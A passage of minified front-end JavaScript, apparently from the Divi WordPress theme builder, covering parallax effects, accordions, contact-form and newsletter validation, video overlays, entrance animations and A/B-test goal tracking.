t=n(this),a=t.data("number-separator");t.easyPieChart({animate:{duration:1800,enabled:!0},size:e?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(t,e){n(this.el).addClass("active"),t===e&&n(this.el).find(".percent-value").text(i(n(this.el).data("number-value"),a))},onStep:function(t,e,o){o!=e&&n(this.el).find(".percent-value").text(i(Math.round(parseInt(o)),a))},onStop:function(t,e){n(this.el).find(".percent-value").text(i(n(this.el).data("number-value"),a))}})}))},window.et_pb_reinit_number_counters(D)),window.et_apply_parallax=function(){if(n(this).length&&void 0!==n(this)&&void 0!==n(this).offset()){var t=b;v?t=p.jQuery("#et-fb-app"):w()&&(t=n(window));var e=n(this),a=e.parent(),o=y()?e.offset().top/2:e.offset().top,r=t.scrollTop();if(!a.hasClass("et_is_animating")){if(i){var s="#divi-layout-iframe-".concat(ETBlockLayoutModulesScript.blockId);o+=p.jQuery(s).offset().top}var c,l=.3*(r+b.height()-o);c="translate(0, ".concat(l,"px)"),(e.children(".et_parallax_bg_wrap").length>0?e.children(".et_parallax_bg_wrap").find(".et_parallax_bg"):e.children(".et_parallax_bg")).css({"-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,transform:c})}}},window.et_parallax_set_height=function(){var t=n(this),e=d.isBuilder&&t.parent(".et_pb_fullscreen").length&&b.height()>t.innerHeight()?b.height():t.innerHeight(),i=.3*b.height()+e;m&&(i+=p.jQuery("#et_pb_layout .inside").offset().top),t.find(".et_parallax_bg").css({height:"".concat(i,"px")})},window.et_apply_builder_css_parallax=function(){if(d.isBuilder||i){var t=n(this),e=t.children(".et_parallax_bg");if(e.css({width:"",height:"",top:"",left:"",backgroundAttachment:""}),!w()||v){var a=v?p.jQuery("#et-fb-app"):b,o=a.scrollTop(),r=m?p.jQuery("#et_pb_layout .inside").offset().top:0,s=y()?2:1,c=t.offset(),l=y()?c.top/2:c.top;i&&(a=p.jQuery((0,_.getContentAreaSelector)(p,!0)),r=p.jQuery("#divi-layout-iframe-".concat(ETBlockLayoutModulesScript.blockId)).offset().top,o=a.offset().top),e.css({width:"".concat(n(window).width(),"px"),height:"".concat(a.innerHeight()*s,"px"),top:"".concat(o-r-l,"px"),left:"".concat(0-c.left,"px"),backgroundAttachment:"scroll"})}}},n(".et_pb_accordion").on("touchstart",(function(t){if("desktop"!==Ht()){var e=n(t.target);(e.hasClass("et_pb_toggle_title")||e.hasClass("et_fb_toggle_overlay"))&&(t.preventDefault(),e.trigger("click"))}})),n("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",(function(){var t,e,i=n(this).closest(".et_pb_toggle"),a=i.parents(".et_pb_section"),o=i.find(".et_pb_toggle_content"),r=i.closest(".et_pb_accordion"),s=r.length,c=r.hasClass("et_pb_accordion_toggling"),l=n(window).scrollTop(),_=0,d=i.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(i.hasClass("et_pb_toggle_open")||c)return!1;r.addClass("et_pb_accordion_toggling"),t=i.siblings(".et_pb_toggle_open")}if(!o.is(":animated")&&(o.slideToggle(700,(function(){!function(t,e,n){"closed"===t?e.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),n.hasClass("et_pb_section_parallax")&&!n.children().hasClass("et_pb_parallax_css")&&et_parallax_set_height.bind(n)(),window.et_reinit_waypoint_modules()}(d,i,a)})),s)){var p=function(){t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),r.removeClass("et_pb_accordion_toggling"),e=i.offset(),n("#wpadminbar").length&&(_+=n("#wpadminbar").height()),n("#top-header").length&&(_+=n("#top-header").height()),n("#main-header").length&&!window.et_is_vertical_nav&&(_+=n("#main-header").height()),l+_>e.top&&n("html, body").animate({scrollTop:e.top-_-50})};t.find(".et_pb_toggle_content").is(":visible")?t.find(".et_pb_toggle_content").slideToggle(700,p):(t.find(".et_pb_toggle_content").hide(),p())}}));var bt=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,vt=n(".et_pb_contact_form_container"),mt=!d.isBuilder&&n(".et_pb_module.et_pb_recaptcha_enabled").length>0,gt=document.body.innerHTML.match(/<script [^>]*src="[^"].*google.com\/recaptcha\/api.js\?.*render.*"[^>]*>([\s\S]*?)<\/script>/gim),wt=n("#et-recaptcha-v3-js"),yt=gt&&gt.length>wt.length;function xt(t){var e=t||C;e&&e.length&&e.each((function(){var t=n(this).parent(".et_pb_section"),e=n(this).find(".et_pb_slide"),i=e.find(".et_pb_container"),a=0,o=0,r=n(this).hasClass("et_pb_post_slider_image_top"),s=n(this).hasClass("et_pb_post_slider_image_bottom");if(t.is(".et_pb_section_first"))return!0;i.css("height",""),e.addClass("et_pb_temp_slide"),"object"===u(n(this).data("et_pb_simple_slider"))&&n(this).data("et_pb_simple_slider").et_fix_slider_content_images(),e.each((function(){var t=parseFloat(n(this).innerHeight()),e=n(this).find(".et_pb_slide_image"),i=parseFloat(n(this).data("adjustedHeight")),c=isNaN(i)?0:i;t=c&&c<t?t-c:t,(r||s)&&(e.length?(o=r?parseFloat(e.css("margin-top")):parseFloat(e.css("margin-bottom")),o+=10):n(this).find(".et_pb_container").addClass("et_pb_no_image")),0!==n(this).find(".et_pb_slide_description").length&&0!==n(this).find(".et_pb_slide_description").html().trim().length||n(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<t&&(a=t)})),a+o<1?i.css("height",""):i.css("height","".concat(a+o,"px")),e.removeClass("et_pb_temp_slide"),e.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")}))}!d.isBuilder&&(yt||mt&&at&&at.isEnabled())&&n("body").addClass("et_pb_recaptcha_enabled"),vt.length&&vt.each((function(){var t=n(this),e=t.find("form"),i=void 0!==t.data("redirect_url")?t.data("redirect_url"):"";e.find("input[type=checkbox]").on("change",(function(){var t=n(this),e=t.siblings("input[type=text]").first(),i=t.prop("checked");e.val(i?e.data("checked"):e.data("unchecked"))})),e.on("submit",(function(e){e.preventDefault();var a=n(this);if(!0!==a.data("submitted")){var o=a.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),r=a.find(".et_pb_contact_captcha"),s=t.find(".et-pb-contact-message"),c=void 0!==t.data("form_unique_num")?t.data("form_unique_num"):0,l=!1,_="",d="",p=[],u=[],h=n.Deferred();at&&t.hasClass("et_pb_recaptcha_enabled")?at.interaction("Divi/Module/ContactForm/".concat(c)).then((function(t){h.resolve(t)})):h.resolve(""),n.when(h).done((function(e){if(_="<ul>",o.removeClass("et_contact_error"),o.each((function(){var t=n(this),e=!1;"checkbox"===t.data("field_type")&&(e=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(e=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,a=t.attr("id"),o=t.val(),r=t.siblings("label").first().text(),s=void 0!==t.data("field_type")?t.data("field_type"):"text",c=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",f=void 0!==t.data("original_id")?t.data("original_id"):"",h=!1;if("radio"===s){if(0!==e.find('input[type="radio"]').length){s="radio";var b=e.find('input[type="radio"]').first();c=void 0!==b.data("required_mark")?b.data("required_mark"):"not_required",o="",e.find('input[type="radio"]:checked')&&(o=e.find('input[type="radio"]:checked').val())}r=e.find(".et_pb_contact_form_label").text(),a=e.find('input[type="radio"]').first().attr("name"),f=e.attr("data-id"),0===e.find('input[type="radio"]:checked').length&&(h=!0)}if("checkbox"===s){if(o="",0!==e.find('input[type="checkbox"]').length){s="checkbox";var v=e.find(".et_pb_checkbox_handle");c=void 0!==v.data("required_mark")?v.data("required_mark"):"not_required",e.find('input[type="checked"]:checked')&&(o=[],e.find('input[type="checkbox"]:checked').each((function(){o.push(n(this).val())})),o=o.join(", "))}if(e.find(".et_pb_checkbox_handle").val(o),0===(r=e.find(".et_pb_contact_form_label").text()).trim().length){var m=e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');if(m.length>0){var g=[];m.each((function(){g.push(n(this).val())})),0===(r=g.join(", ")).trim().length&&(r=et_pb_custom.wrong_checkbox)}}a=e.find(".et_pb_checkbox_handle").attr("name"),f=e.attr("data-id"),0===e.find('input[type="checkbox"]:checked').length&&(h=!0)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||!t.parents("[data-conditional-logic]").length||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if(void 0!==a&&p.push({field_id:a,original_id:f,required_mark:c,field_type:s,field_label:r}),"required"!==c||""!==o&&!0!==h||t.is('[id^="et_pb_contact_et_number_"]')||(!1===e?t.addClass("et_contact_error"):e.addClass("et_contact_error"),l=!0,""===(i=r)&&(i=et_pb_custom.captcha),d+="<li>".concat(i,"</li>")),"email"===s){var w=o.trim().toLowerCase(),y=function(t){if(6>t.length)return!1;if(!1===function(t,e,n){var i=(t+"").indexOf("@",1);return-1!==i&&i}(t))return!1;var e=t.split("@",2),n=e[0],i=e[1];if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(n))return!1;if(/\.{2,}/.test(i))return!1;if(s(i," \t\n\r\0\v.")!==i)return!1;var a=i.split(".");if(2>a.length)return!1;for(var o in a){var r=a[o];if(s(r," \t\n\r\0\v-")!==r)return!1;if(!/^[a-z0-9-]+$/i.test(r))return!1}return!0;function s(t,e){var n=[" ","\n","\r","\t","\f","\v","\xa0","\u2000","\u2001","\u2002","\u2003","\u2004","\u2005","\u2006","\u2007","\u2008","\u2009","\u200a","\u200b","\u2028","\u2029","\u3000"].join(""),i=0,a=0;for(t+="",e&&(n=(e+"").replace(/([[\]().?/*{}+$^:])/g,"$1")),i=t.length,a=0;a<i;a++)if(-1===n.indexOf(t.charAt(a))){t=t.substring(a);break}for(a=(i=t.length)-1;a>=0;a--)if(-1===n.indexOf(t.charAt(a))){t=t.substring(0,a+1);break}return-1===n.indexOf(t.charAt(0))?t:""}}(w);""===w||r===w||y||(t.addClass("et_contact_error"),l=!0,y||(_+="<li>".concat(et_pb_custom.invalid,"</li>")))}}else u.push(f);else u.push(f)})),r.length&&""!==r.val()){var h=parseInt(r.data("first_digit")),b=parseInt(r.data("second_digit"));parseInt(r.val())!==h+b&&(_+="<li>".concat(et_pb_custom.wrong_captcha,"</li>"),l=!0,h=Math.floor(15*Math.random()+1),b=Math.floor(15*Math.random()+1),r.data("first_digit",h),r.data("second_digit",b),r.val(""),a.find(".et_pb_contact_captcha_question").empty().append("".concat(h," + ").concat(b)))}if(!l){a.data("submitted",!0);var v=a.attr("action"),m=a.serializeArray();m.push({name:"et_pb_contact_email_fields_".concat(c),value:JSON.stringify(p)}),m.push({name:"token",value:e}),u.length>0&&m.push({name:"et_pb_contact_email_hidden_fields_".concat(c),value:JSON.stringify(u)}),t.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,(function(){t.load("".concat(v," #").concat(t.attr("id"),"> *"),m,(function(e,a){if("error"===a){var o=n("#".concat(t.attr("id")),e);o.length>0&&t.html(o)}n(e).find(".et_pb_contact_error_text").length||(Bt(t,"con_goal"),""!==i&&(window.location.href=i)),t.fadeTo("fast",1)}))}))}_+="</ul>",""!==d&&("<ul></ul>"!==_&&(_='<p class="et_normal_padding">'.concat(et_pb_custom.contact_error_message,"</p>").concat(_)),d="<ul>".concat(d,"</ul>"),d="<p>".concat(et_pb_custom.fill_message,"</p>").concat(d),_=d+_),"<ul></ul>"!==_&&(s.html(_),t.parents(".et_pb_section_parallax").length&&t.parents(".et_pb_section_parallax").each((function(){!n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&f.trigger("resize")})))}))}}))})),window.et_pb_play_overlayed_video=function(t){var e,i,a,o=t,r=o.closest(".et_pb_video_overlay"),s=o.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),c=s.find("iframe"),l=c.length>0,_=s.find(".fb-video").length;if(l){if(_&&void 0!==c[2]&&(c=n(c[2])),i=(e=c.attr("src")).split("?"),-1!==e.indexOf("autoplay="))return;a=void 0!==i[1]?"".concat(i[0],"?autoplay=1&amp;").concat(i[1]):"".concat(i[0],"?autoplay=1"),c.attr({src:a})}else s.find("video").get(0).play();r.fadeTo(500,0,(function(){n(this).css("display","none")}))},n(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").on("click",(function(){var t=n(this);return et_pb_play_overlayed_video(t),!1})),window.et_pb_resize_section_video_bg=function(t){(void 0!==t?t.closest(".et_pb_section_video_bg"):n(".et_pb_section_video_bg")).each((function(){var t=n(this);x(t)&&(t.removeAttr("data-ratio"),t.find("video").removeAttr("style"));var e,i,a=t.find("video"),o=(a.prop("videoWidth")||parseInt(a.width()))/(a.prop("videoHeight")||parseInt(a.height())),r=t.find(".mejs-video, video, object").css("margin","0px"),s=t.closest(".et_pb_section_video").length?t.closest(".et_pb_section_video"):t.closest(".et_pb_slides"),c=s.innerWidth(),l=s.innerHeight();void 0!==t.attr("data-ratio")||isNaN(o)||t.attr("data-ratio",o),c/l<o?(e=l*o,i=l):(e=c,i=c/o),r.width(e).height(i),d.isBuilder&&setTimeout((function(){r.width(e).height(i)}),0)}))},window.et_pb_center_video=function(t){var e=void 0!==t?t:n(".et_pb_section_video_bg .mejs-video");e.length&&e.each((function(){var e=n(this);if(et_pb_adjust_video_margin(e),x(e)&&setTimeout((function(){et_pb_adjust_video_margin(e)}),0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1}))},window.et_pb_adjust_video_margin=function(t){var e=0-t.width()/2;t.css("margin-left","".concat(e,"px"))};var Ct={};function kt(){var t=n(window).width();n(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),n(".nav li li ul").each((function(){var e=n(this),i=e.width(),a=e.offset(),o=e.parents(".nav > li");a.left>t-i&&o.addClass("et-reverse-direction-nav")}))}function jt(t,e,n){n=n||t.data("et_waypoint_max_instances")||1;var i=t.data("et_waypoint")||[],a=(0,r.default)(window,["et_pb_custom","waypoints_options"]);if(a){var s=(0,r.default)(a,"context",[]);s&&(0,o.default)(s)&&(0,c.default)(s,(function(n){var i=t.closest(n);if(i.length>0)return e.context=i,!1}))}if(i.length<n){var l=t.waypoint(e);l&&l.length>0&&(i.push(l[0]),t.data("et_waypoint",i))}else for(var _=0;_<i.length;_++)i[_].context.refresh()}function Tt(t,e){var i=t.parents(".et_pb_section").index(),a=n(".et_pb_section").length-1,o=t.parents(".et_pb_row").index(),r=t.parents(".et_pb_section").children().length-1;return i===a&&o===r?"bottom-in-view":e}function Ot(t){var e=t;if(!e.hasClass("et_had_animation")){var i=e.attr("data-animation-style"),o=e.attr("data-animation-repeat"),r=e.attr("data-animation-duration"),s=e.attr("data-animation-delay"),c=e.attr("data-animation-intensity"),l=e.attr("data-animation-starting-opacity"),_=e.attr("data-animation-speed-curve"),d=e.parent(".et_pb_button_module_wrapper"),p=n("body").hasClass("edge");e.is(".et_pb_section")&&"roll"===i&&n("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x","hidden"),function(t){var e=[];if(!(0,a.default)(t.get(0))){for(var i=t.get(0).attributes,o=0;o<i.length;o++)"data-animation-"===i[o].name.substring(0,15)&&e.push(i[o].name);n.each(e,(function(e,n){t.removeAttr(n)}))}}(e);var u=isNaN(parseInt(l))?0:.01*parseInt(l);-1===n.inArray(_,["linear","ease","ease-in","ease-out","ease-in-out"])&&(_="ease-in-out"),d.length>0&&(e.removeClass("et_animated"),(e=d).addClass("et_animated")),e.css({"animation-duration":r,"animation-delay":s,opacity:u,"animation-timing-function":_}),"slideTop"!==i&&"slideBottom"!==i||e.css("left","0px");for(var f={},h=isNaN(parseInt(c))?50:parseInt(c),b=["slide","zoom","flip","fold","roll"],v=!1,m=!1,g=0;g<b.length;g++){var w=b[g];if(i&&i.substr(0,w.length)===w){v=w,""!==(m=i.substr(w.length,i.length))&&(m=m.toLowerCase());break}}if(!1!==v&&!1!==m&&(f=function(t,e,n){var i={};switch(t){case"slide":switch(e){case"top":i={transform:"translate3d(0, ".concat(-2*n,"%, 0)")};break;case"right":i={transform:"translate3d(".concat(2*n,"%, 0, 0)")};break;case"bottom":i={transform:"translate3d(0, ".concat(2*n,"%, 0)")};break;case"left":i={transform:"translate3d(".concat(-2*n,"%, 0, 0)")};break;default:i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")}}break;case"zoom":var a;i={transform:"scale3d(".concat(a=.01*(100-n),", ").concat(a,", ").concat(a,")")};break;case"flip":switch(e){case"right":var o=Math.ceil(.9*n);i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;case"left":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;default:o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")}}break;case"fold":switch(e){case"top":o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"bottom":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateX(".concat(o,"deg)")};break;case"left":o=Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")};break;default:o=-1*Math.ceil(.9*n),i={transform:"perspective(2000px) rotateY(".concat(o,"deg)")}}break;case"roll":switch(e){case"right":case"bottom":o=-1*Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;case"top":case"left":o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")};break;default:o=Math.ceil(3.6*n),i={transform:"rotateZ(".concat(o,"deg)")}}}return i}(v,m,h)),n.isEmptyObject(f)||e.css(p?n.extend(f,{transition:"transform 0s ease-in"}):f),e.addClass("et_animated"),e.addClass("et_is_animating"),e.addClass(i),e.addClass(o),!o){var y=parseInt(r),x=parseInt(s);setTimeout((function(){Pt(e)}),y+x),p&&!n.isEmptyObject(f)&&setTimeout((function(){e.css("transition","")}),y+x+50)}}}function St(t){if("undefined"!=typeof et_animation_data&&et_animation_data.length>0){n("body").css("overflow-x","hidden"),n("#page-container").css("overflow-y","hidden");for(var e=0;e<et_animation_data.length;e++){var i=et_animation_data[e];if(i.class&&i.style&&i.repeat&&i.duration&&i.delay&&i.intensity&&i.starting_opacity&&i.speed_curve){var a=n(".".concat(i.class)),o=Ht(),r="desktop"===o;it=o;var s="";r||(s+="_".concat(o));var c=r||void 0===i["style".concat(s)]?i.style:i["style".concat(s)],l=r||void 0===i["repeat".concat(s)]?i.repeat:i["repeat".concat(s)],_=r||void 0===i["duration".concat(s)]?i.duration:i["duration".concat(s)],d=r||void 0===i["delay".concat(s)]?i.delay:i["delay".concat(s)],p=r||void 0===i["intensity".concat(s)]?i.intensity:i["intensity".concat(s)],u=r||void 0===i["starting_opacity".concat(s)]?i.starting_opacity:i["starting_opacity".concat(s)],f=r||void 0===i["speed_curve".concat(s)]?i.speed_curve:i["speed_curve".concat(s)];a.attr({"data-animation-style":c,"data-animation-repeat":"once"===l?"":"infinite","data-animation-duration":_,"data-animation-delay":d,"data-animation-intensity":p,"data-animation-starting-opacity":u,"data-animation-speed-curve":f}),!0===t?a.hasClass("et_pb_circle_counter")?(jt(a,{offset:"100%",handler:function(){var t=n(this.element).find(".et_pb_circle_counter_inner");t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0),Ot(n(this.element)))}}),jt(a,{offset:"bottom-in-view",handler:function(){var t=n(this.element).find(".et_pb_circle_counter_inner");t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0),Ot(n(this.element)))}})):a.hasClass("et_pb_number_counter")?(jt(a,{offset:"100%",handler:function(){n(this.element).data("easyPieChart").update(n(this.element).data("number-value")),Ot(n(this.element))}}),jt(a,{offset:"bottom-in-view",handler:function(){n(this.element).data("easyPieChart").update(n(this.element).data("number-value")),Ot(n(this.element))}})):jt(a,{offset:"100%",handler:function(){Ot(n(this.element))}}):Ot(a)}}}}function zt(t){var e=!1;if("undefined"!=typeof et_animation_data&&et_animation_data.length>0)for(var n=0;n<et_animation_data.length;n++){var i=et_animation_data[n];if(i.class&&t.hasClass(i.class)){e=!0;break}}return e}function Pt(t){if(!t.hasClass("infinite")){t.is(".et_pb_section")&&t.is(".roll")&&n("".concat(et_frontend_scripts.builderCssContainerPrefix,", ").concat(et_frontend_scripts.builderCssLayoutPrefix)).css("overflow-x",""),t.removeClass(["et_animated","et_is_animating","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"].join(" ")),t.css({"animation-delay":"","animation-duration":"","animation-timing-function":"",opacity:"",transform:"",left:""}),t.addClass("et_had_animation")}}function It(t){for(var e=!1,n=[".et_pb_toggle_title",".mejs-container *",".et_pb_contact_field input",".et_pb_contact_field textarea",".et_pb_contact_field_checkbox *",".et_pb_contact_field_radio *",".et_pb_contact_captcha",".et_pb_tabs_controls a",".flex-control-nav *",".et_pb_menu__search-button",".et_pb_menu__close-search-button",".et_pb_menu__search-container *",".et_pb_fullwidth_header_scroll *"],i=0;i<n.length;i++)if(t.is(n[i])){e=!0;break}return e}function Bt(t,e,n){if(!d.isBuilder){var i=function(t){var e=t.attr("class"),n=parseInt(e.replace(/^.*et_pb_ab_goal_id-(\d+).*$/,"$1"));return isNaN(n)?0:n}(t),a=void 0===e?"con_goal":e;t.hasClass("et_pb_ab_goal")&&!nt[i][a]?At(a,i):void 0!==n&&n()}}function At(t,e,i,a,o){var r=void 0===e?et_pb_custom.page_id:e,c=void 0===i?Et(r):i,l=void 0===a?function(t){for(var e=0;e<et_pb_custom.ab_tests;e++)if(et_pb_custom.ab_tests[e].post_id===t)return et_pb_custom.ab_tests[e].test_id;return et_pb_custom.unique_test_id}(r):a,_=JSON.stringify({test_id:r,subject_id:c,record_type:t}),d="click_goal"===t||"con_short"===t?"":c;Dt(365,"et_pb_ab_".concat(t,"_").concat(r).concat(l).concat(d,"=true")),(0,s.default)(nt,[r,t],!0),n.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:_,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always((function(){void 0!==o&&o()}))}function Et(t){var e=n("*[class*=et_pb_ab_subject_id-".concat(t,"_]"));return!(e.length<=0||n("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function Mt(t){return n(".et_pb_ab_goal_id-".concat(t))}function Ht(){var t=f.width(),e="desktop";return t<=980&&t>767?e="tablet":t<=767&&(e="phone"),e}function Lt(t,e){return Ft(t)==e}function Ft(t){return function(){for(var t=document.cookie.split("; "),e={},n=t.length-1;n>=0;n--){var i=t[n].split("=");e[i[0]]=i[1]}return e}()[t]}function Dt(t,e){var n,i,a=(n=24*t*60*60*1e3,(i=new Date).setTime(i.getTime()+n),"; expires=".concat(i.toUTCString()));document.cookie="".concat(e+a,"; path=/")}function Wt(){if(!window.et_is_fixed_nav)return 0;var t=void 0===n("#main-header").attr("data-fixed-height-onload")?0:n("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(t):0}window.et_fix_slider_height=d.isBuilder?function(t){var e=t||C;if(e&&e.length){var n=e.data("address");Ct[n]||(Ct[n]=window.et_pb_debounce(xt,100)),Ct[n](t)}}:xt,kt(),et_pb_form_placeholders_init(n(".et_pb_comments_module #commentform")),n(".et-menu-nav ul.nav").each((function(t){et_duplicate_menu(n(this),n(this).closest(".et_pb_module").find("div .mobile_nav"),"mobile_menu".concat(t+1),"et_mobile_menu")})),n(".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this),e=t.data("bg_color");e&&t.find("ul").css({"background-color":e})})),z.on("click",(function(t){et_pb_submit_newsletter(n(this),t)})),P.on("keypress",(function(t){if(13===(t.which||t.keyCode)){var e=n(this).closest("form").find(".et_pb_newsletter_button");et_pb_submit_newsletter(e,t)}})),z.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",(function(){var t=n(this),e=t.siblings("input[type=text]").first(),i=t.prop("checked");e.val(i?e.data("checked"):e.data("unchecked"))})),window.et_pb_submit_newsletter=function(t,e){if(t.closest(".et_pb_login_form").length)Bt(t.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==e&&e.preventDefault(),n(".et_pb_feedburner_form").length>0){var i=n(".et_pb_feedburner_form input[name=uri]").val();return window.open("https://feedburner.google.com/fb/a/mailverify?uri=".concat(i),"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0}var a=t.closest(".et_pb_newsletter"),o=a.find('input[name="et_pb_signup_firstname"]'),r=a.find('input[name="et_pb_signup_lastname"]'),s=a.find('input[name="et_pb_signup_email"]'),c=a.find('input[name="et_pb_signup_list_id"]').val(),l=a.find(".et_pb_newsletter_error").hide(),_=a.find('input[name="et_pb_signup_provider"]').val(),d=a.find('input[name="et_pb_signup_account_name"]').val(),p=a.find('input[name="et_pb_signup_ip_address"]').val(),u=a.find('input[name="et_pb_signup_checksum"]').val(),h=a.find(".et_pb_newsletter_fields"),b=a.find(".et_pb_newsletter_success"),v=a.data("redirect_url"),m=a.data("redirect_query"),g={},w=[],y="<ul>",x="",C=h.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");o.removeClass("et_pb_signup_error"),r.removeClass("et_pb_signup_error"),s.removeClass("et_pb_signup_error"),C.removeClass("et_contact_error"),l.html("");var k=!0,j=t.closest(".et_pb_newsletter_form form");if(j.length>0&&"function"==typeof j[0].reportValidity&&(k=j[0].reportValidity()),o.length>0&&!o.val()&&(o.addClass("et_pb_signup_error"),k=!1),r.length>0&&!r.val()&&(r.addClass("et_pb_signup_error"),k=!1),bt.test(s.val())||(s.addClass("et_pb_signup_error"),k=!1),k){if(C.each((function(){var t=n(this),e=!1;["checkbox","booleancheckbox"].includes(t.data("field_type"))&&(e=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(e=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,a=t.data("id"),o=t.val(),r=t.siblings("label").first().text(),s=void 0!==t.data("field_type")?t.data("field_type"):"text",c=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",l=void 0!==t.data("original_id")?t.data("original_id"):"",d=!1;if(a||(a=t.data("original_id")),"radio"===s){if(0!==e.find('input[type="radio"]').length){var p=e.find('input[type="radio"]').first();c=void 0!==p.data("required_mark")?p.data("required_mark"):"not_required",o="",e.find('input[type="radio"]:checked')&&(o=e.find('input[type="radio"]:checked').val())}r=e.find(".et_pb_contact_form_label").text(),a=t.data("original_id"),n.isEmptyObject(o)||(g[a]=o),0===e.find('input[type="radio"]:checked').length&&(d=!0),o&&(g[a]=o)}else if(["checkbox","booleancheckbox"].includes(s)){if(o={},0!==e.find('input[type="checkbox"]').length){var u=e.find(".et_pb_checkbox_handle");c=void 0!==u.data("required_mark")?u.data("required_mark"):"not_required",e.find('input[type="checked"]:checked')&&e.find('input[type="checkbox"]:checked').each((function(){if("booleancheckbox"===s)o=n(this).val();else{var t=n(this).data("id");o[t]=n(this).val()}}))}if(0===(r=e.find(".et_pb_contact_form_label").text()).trim().length){var f=e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');if(f.length>0){var h=[];f.each((function(){h.push(n(this).val())})),0===(r=h.join(", ")).trim().length&&(r=et_pb_custom.wrong_checkbox)}}a=e.attr("data-id"),n.isEmptyObject(o)||(g[a]=o),0===e.find('input[type="checkbox"]:checked').length&&(d=!0)}else if("ontraport"===_&&"select"===s){var b=t.find(":selected");g[a]=b.length>0?b.data("id"):o}else g[a]=o;if("mailchimp"===_&&["select","radio"].indexOf(s)>-1){var v=(b="select"===s?t.find(":selected"):e.find('input[type="radio"]:checked')).length>0?b.data("id"):null;null!==v&&(g[a]={},g[a][v]=o)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if("required"!==c||""!==o&&!0!==d||(!1===e?t.addClass("et_contact_error"):e.addClass("et_contact_error"),k=!1,""===(i=r)&&(i=et_pb_custom.captcha),x+="<li>".concat(i,"</li>")),"email"===s){var m=o.trim().toLowerCase(),C=bt.test(m);""===m||r===m||C||(t.addClass("et_contact_error"),k=!1,C||(y+="<li>".concat(et_pb_custom.invalid,"</li>")))}}else w.push(a);else w.push(l)})),y+="</ul>",""!==x&&("<ul></ul>"!==y&&(y='<p 